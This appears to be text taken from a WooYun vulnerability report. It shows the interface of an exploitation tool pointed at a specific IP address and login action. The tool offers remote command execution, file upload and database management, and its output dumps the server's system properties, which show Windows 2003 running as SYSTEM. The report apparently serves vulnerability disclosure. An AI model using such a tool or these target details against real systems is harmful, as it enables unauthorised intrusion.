 目标地址： http://221.230.140.53:81/TaiZhou/systemsetting/userLogin.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文
网站物理路径： d:\Tomcat6\webapps\TaiZhou
java.home: D:\Java\jre6
java.version: 1.6.0_22
os.name: Windows 2003
os.arch: x86
os.version: 5.2
user.name: SYSTEM
user.home: C:\WINDOWS\system32\config\systemprofile
user.dir: d:\Tomcat6
java.class.version: 50.0
java.class.path: d:\Tomcat6\bin\bootstrap.jar
java.library.path: d:\Tomcat6\bin;.;C:\WINDOWS\Sun\Java\bin;C:\WINDOWS\system32;C:\WINDOWS;C:\Program Files\Common
Files\NetSarang;C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 17.1-b03
www.wooyun.org